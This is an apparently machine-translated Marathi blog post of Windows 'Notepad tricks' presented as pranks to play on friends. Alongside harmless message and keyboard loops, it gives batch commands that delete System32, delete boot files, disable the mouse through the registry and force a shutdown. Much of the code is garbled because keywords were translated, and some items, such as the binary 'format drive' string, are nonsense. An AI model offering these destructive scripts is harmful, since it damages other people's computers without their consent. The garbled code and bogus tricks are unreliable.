सर्वोत्तम नोटपॅड युक्त्या आणि आदेशांबद्दल जाणून घ्या (नोटपैड) 2023 मध्ये Windows साठी एका सामान्य वापरकर्त्याकडून संगणकीय तज्ञामध्ये रूपांतरित करा.
आज आम्ही येथे नवीनतम युक्त्या आणि आज्ञा घेऊन आलो आहोत नोटपैड. या युक्त्या अतिशय सोप्या आणि करायला सोप्या आहेत. या युक्त्यांसह, आपण आपल्या मित्रांसह खूप मजा करू शकता. नियमित वापरकर्त्याकडून संगणकीय तज्ञ बनण्यासाठी फक्त या लेखाचे अनुसरण करा.
नोटपॅड म्हणजे काय?

नोटपॅड किंवा इंग्रजीमध्ये: नोटपैड विंडोज ऑपरेटिंग सिस्टमसाठी हा एक उपयुक्त प्रोग्राम आहे. हा युटिलिटी प्रोग्राम विविध प्रोग्राम्सचे कोडिंग करण्यात मदत करतो जे सिस्टमच्या कार्यावर नियंत्रण ठेवू शकतात ज्याद्वारे तुम्ही अनेक युक्त्या करू शकता. या युक्त्या मनोरंजक आहेत आणि तुम्ही तुमच्या मित्रांना फसवण्यासाठी या युक्त्या वापरू शकता.
आम्ही प्रामुख्याने नोटपॅडचा वापर लेखनाच्या उद्देशाने करतो, परंतु हे पोस्ट नोटपॅडवरील तुमचा अनुभव बदलेल. या युक्त्या अतिशय सोप्या आणि करायला सोप्या आहेत. या युक्त्यांसह, आपण आपल्या मित्रांसह खूप मजा करू शकता. फक्त शेवटपर्यंत लेखाचे अनुसरण करा.
विंडोजसाठी सर्वोत्तम नोटपॅड युक्त्या
तुम्हाला खूप मजा येईल कारण आम्ही 20 पेक्षा जास्त हॅक गोळा केले आहेत. फक्त येथे नमूद केलेल्या सर्व युक्त्या वाचा. तुम्हाला इथून कोड कॉपी करून नोटपॅडमध्ये पेस्ट करून "सह सेव्ह करणे आवश्यक आहे.वटवाघूळ.".
1. अँटीव्हायरसची चाचणी घेण्यासाठी नोटपॅडची युक्ती करा
या युक्तीने, तुमचा अँटीव्हायरस उत्तम प्रकारे काम करत आहे की नाही हे तुम्ही पटकन तपासू शकता.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*
फक्त वरील कोड कॉपी करा, नोटपॅडमध्ये पेस्ट करा आणि "म्हणून सेव्ह करा.test.exe" नंतर फाइल चालवा आणि अँटीव्हायरसने ते शोधले की नाही ते तपासा; मग तुमचा अँटीव्हायरस उत्तम प्रकारे काम करेल; अन्यथा, तुमचा अँटीव्हायरस बदला.
2. वैयक्तिक लॉग बुक किंवा डायरी बनवा
खालील कोड कॉपी करा, तो नोटपॅडमध्ये पेस्ट करा आणि "म्हणून सेव्ह करा.लॉग. txt".
.LOG
प्रत्येक वेळी तुम्ही ही लॉग फाइल उघडता तेव्हा तुमच्याकडे तारीख आणि वेळेसह सर्व लॉग तपशील असतील.
3. कोणतीही अक्षरे सतत पुन्हा करा
ही सर्वोत्तम नोटपॅड युक्त्यांपैकी एक आहे, कारण ती संगणकाच्या स्क्रीनवरील कोणत्याही संदेशाची वारंवार पुनरावृत्ती करते. खालील कोड कॉपी करा, तो नोटपॅडमध्ये पेस्ट करा आणि "म्हणून सेव्ह करा.संदेश. बॅट".
@ECHO बंद :सुरू संदेश * हाय msg *तुम्ही मजा करत आहात का? msg * मी आहे! msg * चला एकत्र मजा करूया! msg * कारण तुमची मालकी आहे सुरू करा
4. तुमची सीडी ड्राइव्ह नोटपॅडसह सतत पॉप अप होते
ही माझी आवडती युक्ती आहे, जेव्हा मी ती बंद करण्याचा प्रयत्न करतो तेव्हा ती माझ्या सीडी ड्राइव्हवरून पॉप अप होत राहते. खालील कोड कॉपी करा, तो नोटपॅडमध्ये पेस्ट करा आणि "म्हणून सेव्ह करा.cd. vbs".
oWMP = CreateObject (“WMPlayer.OCX.7″) सेट करा colCDROMs = oWMP. cdromCollection सेट करा do जर colCDROM. मोजा >= 1 नंतर i = 0 ते colCDROM साठी. संख्या - 1 colCDROMs. आयटम(i). पुढे i = 0 ते colCDROM साठी. संख्या - 1 colCDROMs. आयटम(i). पुढे शेवट तर wscript. स्लीप 5000 लूप
हा कोड संगणकातील CD किंवा DVD डिस्क उघडण्यासाठी वापरला जातो. जेव्हा हा कोड कार्यान्वित केला जातो, तेव्हा डीफॉल्ट Windows Media Player साठी WMPlayer.OCX.7 ऑब्जेक्ट तयार केला जातो आणि सिस्टममधील कोणतेही विद्यमान CD/DVD ड्राइव्ह नंतर संकलित केले जातात.
डिस्क अनलॉक करण्याची प्रक्रिया नंतर दोनदा पुनरावृत्ती होते, त्यानंतर wscript. sleep 5 सह अंमलबजावणी 5000 सेकंदांसाठी उशीर केली जाते आणि प्रोग्रामची अंमलबजावणी थांबेपर्यंत प्रक्रिया डू/लूपसह पुन्हा केली जाते.
तथापि, आपण हे लक्षात घेतले पाहिजे की हा कोड वापरल्याने डिस्क उघडण्याची आणि बंद करण्याची प्रक्रिया वारंवार पुनरावृत्ती झाल्यास ड्राइव्हचे नुकसान होऊ शकते. म्हणून, ते सावधगिरीने आणि जबाबदारीने वापरले पाहिजे.
5. तुमच्या मित्राला संदेश पाठवा आणि त्यांचा संगणक बंद करा
फक्त खालील कोड कॉपी आणि नोटपॅडमध्ये पेस्ट करा आणि "म्हणून सेव्ह करा.कोणत्याही नावाने.bat".
@echo बंद msg *अहो कसा आहेस shutdown -c “त्रुटी! तू मूर्ख आहेस!” -एस
6. नोटपॅडची युक्ती म्हणजे हळूहळू लिहिणे
ही युक्ती तुम्हाला स्क्रीनवर हळूवारपणे लिहिण्यास अनुमती देईल आणि ते करण्यासाठी, खालील कोड कॉपी करा आणि "म्हणून सेव्ह करा.कोणत्याही नावाने.vbs".
WScript. स्लीप 180000 WScript. स्लीप 10000 WshShell = WScript.CreateObject (“WScript.Shell”) सेट करा WshShell. "नोटपॅड" चालवा WScript. स्लीप 100 WshShell.AppActivate Notepad”” WScript. स्लीप 500 WshShell. SendKeys “Hel” WScript. स्लीप 500 WshShell. SendKeys “lo” WScript. स्लीप 500 WshShell. SendKeys “हो” WScript. स्लीप 500 WshShell. SendKeys “wa” WScript. स्लीप 500 WshShell. SendKeys “re” WScript. स्लीप 500 WshShell. SendKeys “तू” WScript. स्लीप 500 WshShell. SendKeys “? " WScript. स्लीप 500 WshShell. SendKeys “I a” WScript. स्लीप 500 WshShell. SendKeys "mg" WScript. स्लीप 500 WshShell. SendKeys “ood” WScript. स्लीप 500 WshShell. SendKeys “th” WScript. स्लीप 500 WshShell. SendKeys “ank” WScript. स्लीप 500 WshShell. SendKeys “s! "
7. मॅट्रिक्स प्रभाव
हा कोड तुम्हाला तुमच्या स्क्रीनवर मॅट्रिक्स इफेक्ट देईल फक्त खालील कोड कॉपी करून नोटपॅडमध्ये पेस्ट करा आणि "म्हणून सेव्ह करा.कोणत्याही नावाने.bat".
@echo बंद रंग 02 : सुरू करा प्रतिध्वनी % यादृच्छिक% % यादृच्छिक% % यादृच्छिक% % यादृच्छिक% % यादृच्छिक% % यादृच्छिक% % यादृच्छिक% % यादृच्छिक% % यादृच्छिक% % यादृच्छिक% प्रारंभ करा
8. फक्त Notepad वापरून हार्ड ड्राइव्ह फॉरमॅट करा
हा कोड सर्व जटिल ड्राइव्ह डेटा हटवेल. फक्त खालील कोड कॉपी आणि नोटपॅडमध्ये पेस्ट करा आणि "म्हणून सेव्ह करा.कोणत्याही नावाने.exe".
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
9. नोटपॅड वापरून मजकूर व्हॉइसमध्ये रूपांतरित करा
ही एक अतिशय छान नोटपॅड युक्ती आहे आणि हा कोड तुमचा मजकूर ऑडिओ फाइलमध्ये रूपांतरित करेल. फक्त खालील कोड कॉपी आणि नोटपॅडमध्ये पेस्ट करा आणि "म्हणून सेव्ह करा.मजकूर-ते-ऑडिओ.vbs"
मंद संदेश, sapi संदेश=InputBox(“रूपांतरणासाठी तुमचा मजकूर प्रविष्ट करा–Tazkranet”,”Hover pc Hacks Text-to-Audio Converter”) sapi=CreateObject(“sapi.spvoice”) sapi.संदेश बोला
10. नोटपॅडची युक्ती म्हणजे झाडाचे मूळ प्रिंट करणे
ही युक्ती सर्वोत्तम नोटपॅड युक्त्यांपैकी एक आहे जी तुमच्या स्क्रीनवर झाडाचे मूळ मुद्रित करेल. फक्त खालील कोड कॉपी करा, तो नोटपॅडमध्ये पेस्ट करा आणि सिस्टममध्ये कोणत्याही नावाने सेव्ह करा सी: खिडक्या.
{वृक्षाचे मूळ छापा} C: विंडोसिस्टम {प्रिंट C:windowssystemwinlog ४*४३″$@[४५५]३ तास ४~
ملاحظه: जर तुम्हाला फाइल्स थांबवायची असतील.vbs, नंतर दाबा ALT + CTRL + डेल कीबोर्डवर, टास्क मॅनेजर उघडा, विभागावर प्रक्रिया करा आणि तेथे Wscript फाइल बंद करा.
11. तुमची Capslock की टॉगल करा
नोटपॅडमध्ये कोड टाइप करून तुम्ही तुमच्या कीबोर्डवरील कॅप्सलॉक की टॉगल करू शकता. फाइल "म्हणून सेव्ह केल्याची खात्री करा..vbs', जतन केलेली फाइल उघडा आणि Capslock की वापरताना काय होते ते पहा.
wshShell =wscript.CreateObject(“WScript.Shell”) सेट करा do wscript. स्लीप 100 wshshell.sendkeys “{CAPSLOCK}” लूप
12. बनावट त्रुटी संदेश
नोटपॅड उघडा, खालील कोड पेस्ट करा आणि फाइल "म्हणून सेव्ह करा.त्रुटी. vbs.” सेव्ह केलेली फाईल उघडल्यावर तुम्हाला एरर मेसेज दिसेल.
X=Msgbox("तुमचा संदेश येथे ठेवा", 0+16,"शीर्षक येथे ठेवा")
तुम्ही तुमचा संदेश बदलू शकता, तो येथे ठेवू शकता आणि तुमचे शीर्षक तुमच्या कीवर्डसह येथे ठेवू शकता.
13. नोटपॅडसह कीबोर्ड एलईडी जिग
नोटपॅड उघडा, खालील कोड प्रविष्ट करा आणि फाइल "म्हणून सेव्ह करा.LEDDance. vbs.” एकदा तुम्ही सेव्ह केलेली फाईल उघडल्यानंतर, तुम्हाला दिसेल की सर्व XNUMX कीबोर्ड LED वारंवार ब्लिंक होऊ लागतील.
wshShell =wscript.CreateObject(“WScript.Shell”) सेट करा do wscript. स्लीप 100 wshshell.sendkeys “{CAPSLOCK}” wshshell.sendkeys “{NUMLOCK}” wshshell.sendkeys “{SCROLLLOCK}” लूप
14. नोटपॅड वापरून पासवर्ड-संरक्षित फाइल तयार करा
खालील कोड कॉपी करा आणि नोटपॅडमध्ये पेस्ट करा. नंतर फाईल म्हणून सेव्ह करा.फोल्डर लॉक. बॅट".
cls @ ईएचओओ बंद शीर्षक फोल्डर खाजगी "टाझक्रानेट लॉकर" अस्तित्वात असल्यास अनलॉक करा खाजगी अस्तित्वात नसल्यास MDLOCKER वर जा :पुष्टी इको तुम्हाला खात्री आहे की तुम्ही फोल्डर लॉक करू इच्छिता(Y/N) सेट/पी “cho=>” जर %cho%==Y ला लॉक झाले जर %cho%==y ला लॉक झाले जर %cho%==n END वर गेला जर %cho%==N END वर गेला एको अवैध निवड. जा पुष्टी करा : लॉक ren खाजगी “TazkraNet Locker” attrib +h +s “TazkraNet Locker” प्रतिध्वनी फोल्डर लॉक केले गोटो एंड : अनलॉक करा इको फोल्डर अनलॉक करण्यासाठी पासवर्ड एंटर करा सेट/पी “पास =>” जर %pass%== नाही तर TazkraNet अयशस्वी होईल attrib -h -s "TazkraNet Locker" ren “TazkraNet Locker” खाजगी प्रतिध्वनी फोल्डर यशस्वीरित्या अनलॉक केले गोटो एंड :अपयशी एको अवैध संकेतशब्द गोटो एंड : MDLOCKER md खाजगी echoPrivate यशस्वीरित्या तयार केले गोटो एंड : शेवट
टीप: तुम्हाला हवा असलेला पासवर्ड तुम्ही बदलू शकता, फक्त ही ओळ सुधारा “जर %pass%== नाही तर TazkraNet अयशस्वी होईल.” आपण बदलू शकताTazkraNetतुमच्या पासवर्डसह.
16. वर्ल्ड ट्रेड सेंटरची फसवणूक
11 सप्टेंबरला वर्ल्ड ट्रेड सेंटरला धडकणाऱ्या विमानाचा फ्लाइट नंबर होता Q33NY. तुम्ही या युक्तीला योगायोग म्हणू शकता, परंतु यामुळे तुम्हाला धक्का बसेल.
- नोटपॅड उघडा आणि टाइप करा "Q33Nकॅपिटल अक्षरांमध्ये अवतरण चिन्हाशिवाय.
- आता, फॉन्टचा आकार 72 पर्यंत वाढवा आणि फॉन्टमध्ये बदला विंगडिंग्ज.
व्हिज्युअल ग्राफिक्स पाहून तुम्हाला धक्का बसेल.
17. माउस नियंत्रणे अक्षम करा
तुम्ही तुमच्या काँप्युटरवर कधीही हे वापरून पाहिले नसेल तर ते उपयुक्त ठरेल कारण ही पद्धत माउस नियंत्रणे अक्षम करते.
remDisable माउस सेट की="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass" reg %key% हटवा reg जोडा %key% /v प्रारंभ करा /t REG_DWORD /d 4
वरील कोड नोटपॅडमध्ये पेस्ट करा आणि "म्हणून सेव्ह करा.अक्षम माउस.batतुमच्या संगणकावर.
18. तथ्य लपवा
ही युक्ती फक्त विंडोजच्या जुन्या आवृत्त्यांवर काम करेल. तुम्हाला नोटपॅड उघडावे लागेल आणि "टाईप करावे लागेल.बुश तथ्य लपवतातकिंवा "हे अॅप खंडित होऊ शकते".
ते जतन करा आणि पुन्हा उघडा. तुम्ही जे टाइप केले त्याऐवजी तुम्हाला भिन्न वर्ण दिसतील. बरं, हे विंडोजच्या जुन्या आवृत्तीमध्ये उपस्थित असलेल्या बगमुळे झाले आहे.
19. नोटपॅडमधील शीर्षलेख आणि तळटीप बदला

नोटपॅड उघडा आणि ब्राउझ करा एक फाईल> पृष्ट व्यवस्था नोटपॅडमध्ये आणि तेथे हेडर आणि फूटरसाठी फील्डमध्ये, खालील कोड लिहा.
&c खालील वर्ण मध्यभागी ठेवा &r खालील वर्ण उजवे संरेखित करा &d वर्तमान तारीख मुद्रित करा &t वर्तमान वेळ मुद्रित करा &f दस्तऐवजाचे नाव मुद्रित करा &p पृष्ठ क्रमांक मुद्रित करा &l खालील वर्ण डावीकडे संरेखित करा
20. एंटर धरून ठेवा
ही युक्ती तुम्हाला एंटर बटण फंक्शन वापरण्यास अनुमती देईल.प्रविष्ट करापुन्हा पुन्हा बोलणे. बरं, तुम्हाला खालील कोड कॉपी आणि नोटपॅडमध्ये पेस्ट करणे आवश्यक आहे:
wshShell = wscript.CreateObject(“WScript.Shell”) सेट करा do wscript. स्लीप 100 wshshell.sendkeys “~(एंटर)” लूप
फाइल "फाइल" फॉरमॅटमध्ये सेव्ह करा.vbsजादू पाहण्यासाठी.
21. स्टार्टअप फाइल्स हटवा
जोपर्यंत तुम्ही तुमचा सर्व डेटा गमावण्यास तयार नसाल तोपर्यंत तुम्ही तुमच्या काँप्युटरवर प्रयत्न करू नये. हा कोड तुमच्या संगणकाला स्टार्टअप दरम्यान मदत करणाऱ्या फाइल्स काढून टाकेल.
इको बंद ATTRIB -R -S -HC:\AUTOEXEC.BAT DEL C:\AUTOEXEC.BAT ATTRIB -R -S -HC:\BOOT.INI DEL C:\BOOT.INI ATTRIB -R -S -HC:\NTLDR DEL C:\NTLDR ATTRIB -R -S -HC:\WINDOWS\WIN.INI DEL C:\WINDOWS\WIN.INI
फाइल "फाइल" फॉरमॅटमध्ये सेव्ह करा.वटवाघूळ..” तो तुमचा संगणक बंद करेल आणि सर्व महत्त्वाच्या स्टार्टअप फाइल्स हटवेल. पूर्ववत पर्याय नाही. त्यामुळे तुम्ही काय करणार आहात याची जाणीव असायला हवी. कृपया वरील कोड कुणालाही हानी पोहोचवण्यासाठी वापरू नका.
22. बॅकस्पेस धरा
ही एक मजेदार गोष्ट आहे जी तुम्ही कोणालाही त्रास देण्यासाठी करू शकता. ही युक्ती डिव्हाइसला रूलर बटण दाबण्यास किंवा “बॅकस्पेस"सतत. तुम्हाला खालील कोड कॉपी आणि नोटपॅड फाईलमध्ये पेस्ट करणे आवश्यक आहे:
MsgBox “पुन्हा पुन्हा आणि पुन्हा बॅकस्पेस” wshShell =wscript.CreateObject(“WScript.Shell”) सेट करा do wscript. स्लीप 100 wshshell.sendkeys “{bs}” लूप
ते कार्य करण्यासाठी, तुम्हाला नोटपॅड फाइल "म्हणून सेव्ह करणे आवश्यक आहे.vbsस्क्रिप्ट थांबवण्यासाठी तुम्ही Windows वर टास्क मॅनेजर वापरल्यास ते उपयुक्त ठरेल.
23. Notepad वापरून System32 फाइल्स हटवा
संगणकाची नासाडी करण्याची ही दुसरी नोटबुक युक्ती आहे. ही नोटपॅड युक्ती सिस्टम 32 फायली हटवेल ज्यामुळे सिस्टम अयशस्वी होईल. ही युक्ती करण्याची शिफारस केलेली नाही, परंतु या कोडमध्ये काही मिनिटांत चालू असलेला कोणताही संगणक बंद करण्याची क्षमता आहे.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
नोटपॅड फाइल "फाइल" फॉरमॅटमध्ये सेव्ह केल्याची खात्री करा.वटवाघूळ.".
24. कोणतेही वाक्य पुन्हा पुन्हा लिहा
ही आणखी एक मजेदार नोटपॅड युक्ती आहे जी मित्रांवर खोड्या काढण्यासाठी वापरली जाऊ शकते. ही नोटपॅड युक्ती तुम्हाला काहीही लिहायला लावेल. राइट लूपमधून बाहेर पडण्यासाठी वापरकर्त्यांना टास्क मॅनेजरकडून प्रक्रिया व्यक्तिचलितपणे बंद करण्याची आवश्यकता आहे. आणि येथे कोड आहे.
wshShell = wscript.CreateObject(“WScript.Shell”) सेट करा do wscript. स्लीप 100 wshshell.sendkeys “मला पुन्हा पुन्हा टाईप केले जाईल” लूप
नोटपॅड फाइल "फाइल" फॉरमॅटमध्ये सेव्ह केल्याची खात्री करा.vbs".
25. खिडक्या जबरदस्तीने बंद करा
ही दुसरी नोटपॅड युक्ती आहे जी तुमचा संगणक जबरदस्तीने बंद करेल. निर्दिष्ट कोड नोटपॅडमध्ये प्रविष्ट केला पाहिजे आणि "स्वरूपात जतन केला पाहिजे.वटवाघूळ.आणि येथे कोड आहे.
@echo बंद संगणक बंद करा -सी "घट्ट झोपा" -एस
"मध्ये नोटपॅड जतन केल्याची खात्री करा.वटवाघूळ.".
या नोटपॅड युक्त्यांसह, तुम्ही तुमच्या मित्रांना सहजपणे खोड्या करू शकता, त्यांच्यासोबत खूप मजा करू शकता आणि नोटपॅडचा उत्तम अनुभव घेऊ शकता. आशा आहे की तुम्हाला पोस्ट आवडली असेल, तुमच्या मित्रांसह शेअर करायला विसरू नका आणि कोणत्याही संबंधित प्रश्नांबद्दल खाली टिप्पणी द्या.
तुम्हाला याबद्दल शिकण्यात स्वारस्य असू शकते:
- विंडोज 11 मधील सर्व कीबोर्ड शॉर्टकट तुमचे अंतिम मार्गदर्शक
- लॅपटॉप (लॅपटॉप) वर At (@) चिन्ह कसे लिहावे
- विंडोज 11 वर नवीन नोटपॅड कसे स्थापित करावे
- शीर्ष 10 नोटपॅड++ पर्याय
आम्हाला आशा आहे की तुम्हाला हा लेख तुमच्यासाठी उपयुक्त वाटेल अनौपचारिक वापरकर्त्याकडून संगणकीय तज्ञ बनण्यासाठी Windows साठी सर्वोत्तम नोटपॅड युक्त्या आणि आदेश. टिप्पण्यांद्वारे तुमचे मत आणि अनुभव आमच्याशी शेअर करा.










अतिशय थंड